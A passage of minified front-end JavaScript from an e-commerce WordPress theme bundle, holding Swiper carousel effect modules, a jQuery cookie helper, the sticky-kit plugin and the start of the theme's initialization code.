a=this;La.extend(a,{history:{init:Hb.init.bind(a),setHistory:Hb.setHistory.bind(a),setHistoryPopState:Hb.setHistoryPopState.bind(a),scrollToSlide:Hb.scrollToSlide.bind(a),destroy:Hb.destroy.bind(a)}})},on:{init:function(){var a=this;a.params.history.enabled&&a.history.init()},destroy:function(){var a=this;a.params.history.enabled&&a.history.destroy()},transitionEnd:function(){var a=this;a.history.initialized&&a.history.setHistory(a.params.history.key,a.activeIndex)}}},Jb={onHashCange:function(){var a=this,b=Ha.location.hash.replace("#","");if(b!==a.slides.eq(a.activeIndex).attr("data-hash")){var c=a.$wrapperEl.children("."+a.params.slideClass+'[data-hash="'+b+'"]').index();if(void 0===c)return;a.slideTo(c)}},setHash:function(){var a=this;if(a.hashNavigation.initialized&&a.params.hashNavigation.enabled)if(a.params.hashNavigation.replaceState&&Ia.history&&Ia.history.replaceState)Ia.history.replaceState(null,null,"#"+a.slides.eq(a.activeIndex).attr("data-hash")||"");else{var b=a.slides.eq(a.activeIndex),c=b.attr("data-hash")||b.attr("data-history");Ha.location.hash=c||""}},init:function(){var b=this;if(!(!b.params.hashNavigation.enabled||b.params.history&&b.params.history.enabled)){b.hashNavigation.initialized=!0;var c=Ha.location.hash.replace("#","");if(c)for(var d=0,e=0,f=b.slides.length;e<f;e+=1){var g=b.slides.eq(e),h=g.attr("data-hash")||g.attr("data-history");if(h===c&&!g.hasClass(b.params.slideDuplicateClass)){var i=g.index();b.slideTo(i,d,b.params.runCallbacksOnInit,!0)}}b.params.hashNavigation.watchState&&a(Ia).on("hashchange",b.hashNavigation.onHashCange)}},destroy:function(){var b=this;b.params.hashNavigation.watchState&&a(Ia).off("hashchange",b.hashNavigation.onHashCange)}},Kb={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var a=this;La.extend(a,{hashNavigation:{initialized:!1,init:Jb.init.bind(a),destroy:Jb.destroy.bind(a),setHash:Jb.setHash.bind(a),onHashCange:Jb.onHashCange.bind(a)}})},on:{init:function(){var a=this;a.params.hashNavigation.enabled&&a.hashNavigation.init()},destroy:function(){var a=this;a.params.hashNavigation.enabled&&a.hashNavigation.destroy()},transitionEnd:function(){var a=this;a.hashNavigation.initialized&&a.hashNavigation.setHash()}}},Lb={run:function(){var a=this,b=a.slides.eq(a.activeIndex),c=a.params.autoplay.delay;b.attr("data-swiper-autoplay")&&(c=b.attr("data-swiper-autoplay")||a.params.autoplay.delay),a.autoplay.timeout=La.nextTick(function(){a.params.autoplay.reverseDirection?a.params.loop?(a.loopFix(),a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.isBeginning?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(a.slides.length-1,a.params.speed,!0,!0),a.emit("autoplay")):(a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.params.loop?(a.loopFix(),a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")):a.isEnd?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(0,a.params.speed,!0,!0),a.emit("autoplay")):(a.slideNext(a.params.speed,!0,!0),a.emit("autoplay"))},c)},start:function(){var a=this;return void 0===a.autoplay.timeout&&(!a.autoplay.running&&(a.autoplay.running=!0,a.emit("autoplayStart"),a.autoplay.run(),!0))},stop:function(){var a=this;return!!a.autoplay.running&&(void 0!==a.autoplay.timeout&&(a.autoplay.timeout&&(clearTimeout(a.autoplay.timeout),a.autoplay.timeout=void 0),a.autoplay.running=!1,a.emit("autoplayStop"),!0))},pause:function(a){var b=this;b.autoplay.running&&(b.autoplay.paused||(b.autoplay.timeout&&clearTimeout(b.autoplay.timeout),b.autoplay.paused=!0,0!==a&&b.params.autoplay.waitForTransition?(b.$wrapperEl[0].addEventListener("transitionend",b.autoplay.onTransitionEnd),b.$wrapperEl[0].addEventListener("webkitTransitionEnd",b.autoplay.onTransitionEnd)):(b.autoplay.paused=!1,b.autoplay.run())))}},Mb={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var a=this;La.extend(a,{autoplay:{running:!1,paused:!1,run:Lb.run.bind(a),start:Lb.start.bind(a),stop:Lb.stop.bind(a),pause:Lb.pause.bind(a),onTransitionEnd:function(b){a&&!a.destroyed&&a.$wrapperEl&&b.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.autoplay.onTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.autoplay.onTransitionEnd),a.autoplay.paused=!1,a.autoplay.running?a.autoplay.run():a.autoplay.stop())}}})},on:{init:function(){var a=this;a.params.autoplay.enabled&&a.autoplay.start()},beforeTransitionStart:function(a,b){var c=this;c.autoplay.running&&(b||!c.params.autoplay.disableOnInteraction?c.autoplay.pause(a):c.autoplay.stop())},sliderFirstMove:function(){var a=this;a.autoplay.running&&(a.params.autoplay.disableOnInteraction?a.autoplay.stop():a.autoplay.pause())},destroy:function(){var a=this;a.autoplay.running&&a.autoplay.stop()}}},Nb={setTranslate:function(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1){var d=a.slides.eq(c),e=d[0].swiperSlideOffset,f=-e;a.params.virtualTranslate||(f-=a.translate);var g=0;a.isHorizontal()||(g=f,f=0);var h=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(d[0].progress),0):1+Math.min(Math.max(d[0].progress,-1),0);d.css({opacity:h}).transform("translate3d("+f+"px, "+g+"px, 0px)")}},setTransition:function(a){var b=this,c=b.slides,d=b.$wrapperEl;if(c.transition(a),b.params.virtualTranslate&&0!==a){var e=!1;c.transitionEnd(function(){if(!e&&b&&!b.destroyed){e=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)d.trigger(a[c])}})}}},Ob={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){var a=this;La.extend(a,{fadeEffect:{setTranslate:Nb.setTranslate.bind(a),setTransition:Nb.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("fade"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"fade");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};La.extend(a.params,b),La.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"fade"===a.params.effect&&a.fadeEffect.setTranslate()},setTransition:function(a){var b=this;"fade"===b.params.effect&&b.fadeEffect.setTransition(a)}}},Pb={setTranslate:function(){var b,c=this,d=c.$el,e=c.$wrapperEl,f=c.slides,g=c.width,h=c.height,i=c.rtlTranslate,j=c.size,k=c.params.cubeEffect,l=c.isHorizontal(),m=c.virtual&&c.params.virtual.enabled,n=0;k.shadow&&(l?(b=e.find(".swiper-cube-shadow"),0===b.length&&(b=a('<div class="swiper-cube-shadow"></div>'),e.append(b)),b.css({height:g+"px"})):(b=d.find(".swiper-cube-shadow"),0===b.length&&(b=a('<div class="swiper-cube-shadow"></div>'),d.append(b))));for(var o=0;o<f.length;o+=1){var p=f.eq(o),q=o;m&&(q=parseInt(p.attr("data-swiper-slide-index"),10));var r=90*q,s=Math.floor(r/360);i&&(r=-r,s=Math.floor(-r/360));var t=Math.max(Math.min(p[0].progress,1),-1),u=0,v=0,w=0;q%4==0?(u=4*-s*j,w=0):(q-1)%4==0?(u=0,w=4*-s*j):(q-2)%4==0?(u=j+4*s*j,w=j):(q-3)%4==0&&(u=-j,w=3*j+4*j*s),i&&(u=-u),l||(v=u,u=0);var x="rotateX("+(l?0:-r)+"deg) rotateY("+(l?r:0)+"deg) translate3d("+u+"px, "+v+"px, "+w+"px)";if(t<=1&&t>-1&&(n=90*q+90*t,i&&(n=90*-q-90*t)),p.transform(x),k.slideShadows){var y=l?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),z=l?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===y.length&&(y=a('<div class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),p.append(y)),0===z.length&&(z=a('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),p.append(z)),y.length&&(y[0].style.opacity=Math.max(-t,0)),z.length&&(z[0].style.opacity=Math.max(t,0))}}if(e.css({"-webkit-transform-origin":"50% 50% -"+j/2+"px","-moz-transform-origin":"50% 50% -"+j/2+"px","-ms-transform-origin":"50% 50% -"+j/2+"px","transform-origin":"50% 50% -"+j/2+"px"}),k.shadow)if(l)b.transform("translate3d(0px, "+(g/2+k.shadowOffset)+"px, "+-g/2+"px) rotateX(90deg) rotateZ(0deg) scale("+k.shadowScale+")");else{var A=Math.abs(n)-90*Math.floor(Math.abs(n)/90),B=1.5-(Math.sin(2*A*Math.PI/360)/2+Math.cos(2*A*Math.PI/360)/2),C=k.shadowScale,D=k.shadowScale/B,E=k.shadowOffset;b.transform("scale3d("+C+", 1, "+D+") translate3d(0px, "+(h/2+E)+"px, "+-h/2/D+"px) rotateX(-90deg)")}var F=Na.isSafari||Na.isUiWebView?-j/2:0;e.transform("translate3d(0px,0,"+F+"px) rotateX("+(c.isHorizontal()?0:n)+"deg) rotateY("+(c.isHorizontal()?-n:0)+"deg)")},setTransition:function(a){var b=this,c=b.$el;b.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.cubeEffect.shadow&&!b.isHorizontal()&&c.find(".swiper-cube-shadow").transition(a)}},Qb={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){var a=this;La.extend(a,{cubeEffect:{setTranslate:Pb.setTranslate.bind(a),setTransition:Pb.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("cube"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"cube"),a.classNames.push(a.params.containerModifierClass+"3d");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};La.extend(a.params,b),La.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"cube"===a.params.effect&&a.cubeEffect.setTranslate()},setTransition:function(a){var b=this;"cube"===b.params.effect&&b.cubeEffect.setTransition(a)}}},Rb={setTranslate:function(){for(var b=this,c=b.slides,d=b.rtlTranslate,e=0;e<c.length;e+=1){var f=c.eq(e),g=f[0].progress;b.params.flipEffect.limitRotation&&(g=Math.max(Math.min(f[0].progress,1),-1));var h=f[0].swiperSlideOffset,i=-180*g,j=i,k=0,l=-h,m=0;if(b.isHorizontal()?d&&(j=-j):(m=l,l=0,k=-j,j=0),f[0].style.zIndex=-Math.abs(Math.round(g))+c.length,b.params.flipEffect.slideShadows){var n=b.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),o=b.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===n.length&&(n=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),f.append(n)),0===o.length&&(o=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),f.append(o)),n.length&&(n[0].style.opacity=Math.max(-g,0)),o.length&&(o[0].style.opacity=Math.max(g,0))}f.transform("translate3d("+l+"px, "+m+"px, 0px) rotateX("+k+"deg) rotateY("+j+"deg)")}},setTransition:function(a){var b=this,c=b.slides,d=b.activeIndex,e=b.$wrapperEl;if(c.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.virtualTranslate&&0!==a){var f=!1;c.eq(d).transitionEnd(function(){if(!f&&b&&!b.destroyed){f=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)e.trigger(a[c])}})}}},Sb={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){var a=this;La.extend(a,{flipEffect:{setTranslate:Rb.setTranslate.bind(a),setTransition:Rb.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("flip"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"flip"),a.classNames.push(a.params.containerModifierClass+"3d");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};La.extend(a.params,b),La.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"flip"===a.params.effect&&a.flipEffect.setTranslate()},setTransition:function(a){var b=this;"flip"===b.params.effect&&b.flipEffect.setTransition(a)}}},Tb={setTranslate:function(){for(var b=this,c=b.width,d=b.height,e=b.slides,f=b.$wrapperEl,g=b.slidesSizesGrid,h=b.params.coverflowEffect,i=b.isHorizontal(),j=b.translate,k=i?c/2-j:d/2-j,l=i?h.rotate:-h.rotate,m=h.depth,n=0,o=e.length;n<o;n+=1){var p=e.eq(n),q=g[n],r=p[0].swiperSlideOffset,s=(k-r-q/2)/q*h.modifier,t=i?l*s:0,u=i?0:l*s,v=-m*Math.abs(s),w=i?0:h.stretch*s,x=i?h.stretch*s:0;Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(t)<.001&&(t=0),Math.abs(u)<.001&&(u=0);var y="translate3d("+x+"px,"+w+"px,"+v+"px)  rotateX("+u+"deg) rotateY("+t+"deg)";if(p.transform(y),p[0].style.zIndex=1-Math.abs(Math.round(s)),h.slideShadows){var z=i?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),A=i?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===z.length&&(z=a('<div class="swiper-slide-shadow-'+(i?"left":"top")+'"></div>'),p.append(z)),0===A.length&&(A=a('<div class="swiper-slide-shadow-'+(i?"right":"bottom")+'"></div>'),p.append(A)),z.length&&(z[0].style.opacity=s>0?s:0),A.length&&(A[0].style.opacity=-s>0?-s:0)}}if(Ma.pointerEvents||Ma.prefixedPointerEvents){f[0].style.perspectiveOrigin=k+"px 50%"}},setTransition:function(a){this.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},Ub={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){var a=this;La.extend(a,{coverflowEffect:{setTranslate:Tb.setTranslate.bind(a),setTransition:Tb.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;"coverflow"===a.params.effect&&(a.classNames.push(a.params.containerModifierClass+"coverflow"),a.classNames.push(a.params.containerModifierClass+"3d"),a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},setTranslate:function(){var a=this;"coverflow"===a.params.effect&&a.coverflowEffect.setTranslate()},setTransition:function(a){var b=this;"coverflow"===b.params.effect&&b.coverflowEffect.setTransition(a)}}},Vb={init:function(){var a=this,b=a.params,c=b.thumbs,d=a.constructor;c.swiper instanceof d?(a.thumbs.swiper=c.swiper,La.extend(a.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),La.extend(a.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):La.isObject(c.swiper)&&(a.thumbs.swiper=new d(La.extend({},c.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),a.thumbs.swiperCreated=!0),a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass),a.thumbs.swiper.on("tap",a.thumbs.onThumbClick)},onThumbClick:function(){var b=this,c=b.thumbs.swiper;if(c){var d=c.clickedIndex,e=c.clickedSlide;if(!(e&&a(e).hasClass(b.params.thumbs.slideThumbActiveClass)||void 0===d||null===d)){var f;if(f=c.params.loop?parseInt(a(c.clickedSlide).attr("data-swiper-slide-index"),10):d,b.params.loop){var g=b.activeIndex;b.slides.eq(g).hasClass(b.params.slideDuplicateClass)&&(b.loopFix(),b._clientLeft=b.$wrapperEl[0].clientLeft,g=b.activeIndex);var h=b.slides.eq(g).prevAll('[data-swiper-slide-index="'+f+'"]').eq(0).index(),i=b.slides.eq(g).nextAll('[data-swiper-slide-index="'+f+'"]').eq(0).index();f=void 0===h?i:void 0===i?h:i-g<g-h?i:h}b.slideTo(f)}}},update:function(a){var b=this,c=b.thumbs.swiper;if(c){var d="auto"===c.params.slidesPerView?c.slidesPerViewDynamic():c.params.slidesPerView;if(b.realIndex!==c.realIndex){var e,f=c.activeIndex;if(c.params.loop){c.slides.eq(f).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,f=c.activeIndex);var g=c.slides.eq(f).prevAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index(),h=c.slides.eq(f).nextAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index();e=void 0===g?h:void 0===h?g:h-f==f-g?f:h-f<f-g?h:g}else e=b.realIndex;c.visibleSlidesIndexes.indexOf(e)<0&&(c.params.centeredSlides?e=e>f?e-Math.floor(d/2)+1:e+Math.floor(d/2)-1:e>f&&(e=e-d+1),c.slideTo(e,a?0:void 0))}var i=1,j=b.params.thumbs.slideThumbActiveClass;if(b.params.slidesPerView>1&&!b.params.centeredSlides&&(i=b.params.slidesPerView),c.slides.removeClass(j),c.params.loop)for(var k=0;k<i;k+=1)c.$wrapperEl.children('[data-swiper-slide-index="'+(b.realIndex+k)+'"]').addClass(j);else for(var l=0;l<i;l+=1)c.slides.eq(b.realIndex+l).addClass(j)}}},Wb={name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){var a=this;La.extend(a,{thumbs:{swiper:null,init:Vb.init.bind(a),update:Vb.update.bind(a),onThumbClick:Vb.onThumbClick.bind(a)}})},on:{beforeInit:function(){var a=this,b=a.params,c=b.thumbs;c&&c.swiper&&(a.thumbs.init(),a.thumbs.update(!0))},slideChange:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},update:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},resize:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},observerUpdate:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},setTransition:function(a){var b=this,c=b.thumbs.swiper;c&&c.setTransition(a)},beforeDestroy:function(){var a=this,b=a.thumbs.swiper;b&&a.thumbs.swiperCreated&&b&&b.destroy()}}},Xb=[fb,gb,hb,ib,kb,mb,ob,qb,sb,ub,wb,yb,Ab,Cb,Eb,Gb,Ib,Kb,Mb,Ob,Qb,Sb,Ub,Wb];return void 0===eb.use&&(eb.use=eb.Class.use,eb.installModule=eb.Class.installModule),eb.use(Xb),eb}),function(a){a.cookie=function(b,c,d){if(arguments.length>1&&(!/Object/.test(Object.prototype.toString.call(c))||null===c||void 0===c)){if(d=a.extend({},d),null!==c&&void 0!==c||(d.expires=-1),"number"==typeof d.expires){var e=d.expires,f=d.expires=new Date;f.setDate(f.getDate()+e)}return c=String(c),document.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),d.expires?"; expires="+d.expires.toUTCString():"",d.path?"; path="+d.path:"",d.domain?"; domain="+d.domain:"",d.secure?"; secure":""].join("")}d=c||{};for(var g,h=d.raw?function(a){return a}:decodeURIComponent,i=document.cookie.split("; "),j=0;g=i[j]&&i[j].split("=");j++)if(h(g[0])===b)return h(g[1]||"");return null}}(jQuery),function(){var a,b;a=this.jQuery||window.jQuery,b=a(window),a.fn.stick_in_parent=function(c){var d,e,f,g,h,i,j,k,l,m,n,o;for(null==c&&(c={}),o=c.sticky_class,i=c.inner_scrolling,n=c.recalc_every,m=c.parent,l=c.offset_top,k=c.spacer,f=c.bottoming,null==l&&(l=0),null==m&&(m=void 0),null==i&&(i=!0),null==o&&(o="is_stuck"),d=a(document),null==f&&(f=!0),g=function(c,e,g,h,j,p,q,r){var s,t,u,v,w,x,y,z,A,B,C,D;if(!c.data("sticky_kit")){if(c.data("sticky_kit",!0),w=d.height(),y=c.parent(),null!=m&&(y=y.closest(m)),!y.length)throw"failed to find stick parent";if(u=!1,s=!1,C=null!=k?k&&c.closest(k):a("<div />"),C&&C.css("position",c.css("position")),z=function(){var a,b,f;if(!r)return w=d.height(),a=parseInt(y.css("border-top-width"),10),b=parseInt(y.css("padding-top"),10),e=parseInt(y.css("padding-bottom"),10),g=y.offset().top+a+b,h=y.height(),u&&(u=!1,s=!1,null==k&&(c.insertAfter(C),C.detach()),c.css({position:"",top:"",width:"",bottom:""}).removeClass(o),f=!0),j=c.offset().top-(parseInt(c.css("margin-top"),10)||0)-l,p=c.outerHeight(!0),q=c.css("float"),C&&C.css({width:c[0].getBoundingClientRect().width,height:p,display:c.css("display"),"vertical-align":c.css("vertical-align"),float:q}),f?D():void 0},z(),p!==h)return v=void 0,x=l,B=n,D=function(){var a,m,t,A,D,E,F=j;if(!r)return t=!1,null!=B&&(B-=1)<=0&&(B=n,z(),t=!0),t||d.height()===w||(z(),t=!0),A=b.scrollTop(),null!=v&&(m=A-v),v=A,u?(f&&(D=A+p+x>h+g,s&&!D&&(s=!1,c.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),A<F&&(u=!1,x=l,null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.detach()),a={position:"",width:"",top:""},c.css(a).removeClass(o).trigger("sticky_kit:unstick")),i&&(E=b.height(),p+l>E&&(s||(x-=m,x=Math.max(E-p,x),x=Math.min(l,x),u&&c.css({top:x+"px"}))))):A>F&&(u=!0,a={position:"fixed",top:x},a.width="border-box"===c.css("box-sizing")?c.outerWidth()+"px":c.width()+"px",c.css(a).addClass(o),null==k&&(c.after(C),"left"!==q&&"right"!==q||C.append(c)),c.trigger("sticky_kit:stick")),u&&f&&(null==D&&(D=A+p+x>h+g),!s&&D)?(s=!0,"static"===y.css("position")&&y.css({position:"relative"}),c.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},A=function(){return z(),D()},t=function(){if(r=!0,b.off("touchmove",D),b.off("scroll",D),b.off("resize",A),a(document.body).off("sticky_kit:recalc",A),c.off("sticky_kit:detach",t),c.removeData("sticky_kit"),c.css({position:"",bottom:"",top:"",width:""}),y.position("position",""),u)return null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.remove()),c.removeClass(o)},b.on("touchmove",D),b.on("scroll",D),b.on("resize",A),a(document.body).on("sticky_kit:recalc",A),c.on("sticky_kit:detach",t),setTimeout(D,0)}},h=0,j=this.length;h<j;h++)e=this[h],g(a(e));return this}}.call(this);var etTheme;!function(a){"use strict";function b(a,b,c){return a.is("[data-"+b+"]")?"string"!=typeof a.data(b)?parseInt(a.data(b),10):a.data(b):c}var c,d,e,f=[],g=0;etTheme={init:function(){c={in_progress:!1},d={is_single_product:a("body").hasClass("single-product"),quick_view_opened:!1},e={w_width:a(window).width(),w_height:a(window).height(),is_masonry:a("body").hasClass("etheme_masonry_on"),s_widgets_open_close:a("body").hasClass("s_widgets-open-close"),f_widgets_open_close:a("body").hasClass("f_widgets-open-close"),s_widgets_open_close_done:!1,deny_link_click:!1,classes:{skeleton:etConfig.et_global.classes.skeleton,mfp:etConfig.et_global.classes.mfp}},this.helpers(),this.copyToClipboard(),this.sitePreloader(),this.resizeVideo(),this.swiperFunc(),this.ajaxNotifies(),this.windowsPhoneFix(),this.cleanSpaces(),this.customCss(),this.customCssOne(),this.fixTabsFullWidth(),this.breadcrumbs(),this.secondaryMenu(),this.onePageMenu(),this.menuPosts(),this.mainNavigation(),etConfig.layoutSettings.is_header_builder||this.navMenuSmart(),this.fixedFooter(),this.blogIsotope(),this.isotope(),this.isotopeFilters(),this.backToTop(),this.tabs(),this.global_image_lazy(),this.PostProductAjaxLoad(),this.AjaxElement(),this.commentsForm(),etConfig.woocommerceSettings.is_woocommerce&&(this.contentProdImages(),this.photoSwipe(),d.is_single_product&&this.sliderVertical(),this.woocommerce(),this.quantityIncrements(!1),this.ajaxAddToCartInit(),etConfig.variationGallery?this.variationGallery():(this.variationsThumbs(),this.jumpToSlide()),this.videoPopup(),this.quickView(),this.theLook(),this.filtersArea(),etConfig.layoutSettings.is_single_product_builder||this.stickyProductImages(),this.ForCompare(),this.after_cart_refreshed(),etConfig.catsAccordion&&this.categoriesAccordion(),this.ReinitForInfiniteScroll()),this.CustomMenuAccordion(),this.widgetsOpenCloseDefault(),this.widgetsOpenClose(),this.stickySidebar(),this.sidebarMobile(),this.sidebarMobileToggle(),this.heightFixMassive(),this.imagesLightbox(),this.loadInView(),this.countdown(),a(window).resize()},helpers:function(){a(window).resize(function(){e.w_width=a(window).width(),e.w_height=a(window).height()}),a(document).on("click","a",function(b){e.deny_link_click&&!a(this).parents().hasClass("et-mini-content")&&b.preventDefault()}),a(document).on("et_ajax_content_loaded",function(){e.deny_link_click=!1}),a(document).on("et_ajax_popup_loaded",function(){etTheme.tabs()})},copyToClipboard:function(){function b(a){var b,c,d="_hiddenCopyText_",e="INPUT"===a.tagName||"TEXTAREA"===a.tagName;if(e)f=a,b=a.selectionStart,c=a.selectionEnd;else{if(!(f=document.getElementById(d))){var f=document.createElement("textarea");f.style.position="fixed",f.style.left="0",f.style.top="0",f.style.right="0",f.style.bottom="0",f.id=d,document.body.appendChild(f)}f.textContent=a.textContent}var g=document.activeElement;f.focus(),f.setSelectionRange(0,f.value.length);var h;try{h=document.execCommand("copy")}catch(i){h=!1}return g&&"function"==typeof g.focus&&g.focus(),e?a.setSelectionRange(b,c):f.textContent="",h}a(document).on("click",".copy-to-clipboard",function(c){c.preventDefault();var d=a(this).attr("href");a("#et-buffer").text(d),b(document.getElementById("et-buffer"));var e=a(".et-notify");e.removeClass("removing").attr("data-type","success").html(etConfig.successfullyCopied),setTimeout(function(){e.addClass("removing")},2e3),setTimeout(function(){e.removeClass("removing").attr("data-type",null).html("")},2400)})},sitePreloader:function(){setTimeout(function(){a("body").removeClass("et-preloader-on").addClass("et-preloader-hide")},500)},resizeVideo:function(){a(document).find('.single-product .product-video-popup iframe[src*="youtube.com"], .single-product .product-video-popup iframe[src*="vimeo.com"], article.blog-post iframe[src*="youtube.com"], article.blog-post iframe[src*="vimeo.com"]').each(function(){a(this).attr("width","100%").css("height",.56*a(this).width(),"important")})},swiperFunc:function(){var c;a(".swiper-container").not(".initialized, .et-self-init-slider").each(function(){var d=a(this),e="swiper-unique-id-"+g;if(d.addClass("swiper-"+e+" initialized").attr("id",e),d.parent().find(".swiper-button-prev, .swiper-custom-left").addClass("swiper-button-prev-"+e),d.parent().find(".swiper-button-next, .swiper-custom-right").addClass("swiper-button-next-"+e),
d.find(".elementor-swiper-button").length||d.find(".elementor-image-carousel").length||d.find(".swiper-pagination").addClass("swiper-pagination-"+e),window.elementorFrontend){d.parent().parent().find(".swiper-button-prev, .swiper-custom-left").addClass("swiper-button-prev-"+e),d.parent().parent().find(".swiper-button-next, .swiper-custom-right").addClass("swiper-button-next-"+e);var h=d.parent().parent().attr("data-id"),i=d.parent().parent().parent().prev(".et-tabs-nav");a(i).find('ul li[data-id="'+h+'"].swiper-button-prev').addClass("swiper-button-prev-"+e),a(i).find('ul li[data-id="'+h+'"].swiper-button-next').addClass("swiper-button-next-"+e)}d.parents().hasClass("mpc-container")&&!d.parents(".mpc-container").data("active")&&d.find("img").removeClass("swiper-lazy").addClass("swiper-pre-lazy");var j=!1;b(d,"autoplay",!1)&&(j={delay:b(d,"autoplay",!1)});var k={freeMode:!1,centeredSlides:!1,preloadImages:!1,lazyImages:!0,mousewheel:!1,grabCursor:!1};d.is("[data-free-mode]")?(k.freeMode=b(d,"freeMode",!0),k.preloadImages=!0,k.lazyImages=!1,k.mousewheel=!0,k.grabCursor=!0):k.centeredSlides=b(d,"center",!1),f["swiper-"+e]=new Swiper(".swiper-"+e,{pagination:{el:".swiper-pagination-"+e,clickable:!0},navigation:{nextEl:".swiper-button-next-"+e,prevEl:".swiper-button-prev-"+e},grabCursor:k.grabCursor,autoplay:j,loop:!!d.is("[data-loop]"),slidesPerView:b(d,"slides-per-view",!0),slidesPerGroup:b(d,"slides-per-group",!0),autoHeight:!!d.is("[data-autoheight]"),centeredSlides:k.centeredSlides,freeMode:k.freeMode,breakpoints:window.elementorFrontend?{0:{slidesPerView:d.is("[data-xs-slides]")&&"auto"!=d.attr("data-xs-slides")?parseInt(d.attr("data-xs-slides"),10):"auto"},481:{slidesPerView:d.is("[data-sm-slides]")&&"auto"!=d.attr("data-sm-slides")?parseInt(d.attr("data-sm-slides"),10):"auto"},1366:{slidesPerView:d.is("[data-lt-slides]")&&"auto"!=d.attr("data-lt-slides")?parseInt(d.attr("data-lt-slides"),10):"auto"}}:d.is("[data-breakpoints]")?{767:{slidesPerView:"auto"!=d.attr("data-xs-slides")?parseInt(d.attr("data-xs-slides"),10):"auto"},991:{slidesPerView:"auto"!=d.attr("data-sm-slides")?parseInt(d.attr("data-sm-slides"),10):"auto"},1199:{slidesPerView:"auto"!=d.attr("data-md-slides")?parseInt(d.attr("data-md-slides"),10):"auto"},1370:{slidesPerView:"auto"!=d.attr("data-lt-slides")?parseInt(d.attr("data-lt-slides"),10):"auto"}}:{},initialSlide:b(d,"initialslide",0),speed:b(d,"speed",500),mousewheel:k.mousewheel,direction:d.is("[data-direction]")?d.data("direction"):"horizontal",spaceBetween:d.is("[data-space]")?d.data("space"):10,watchSlidesProgress:!0,preloadImages:k.preloadImages,lazy:k.lazyImages,observer:!0,observeParents:!0,watchSlidesVisibility:!0,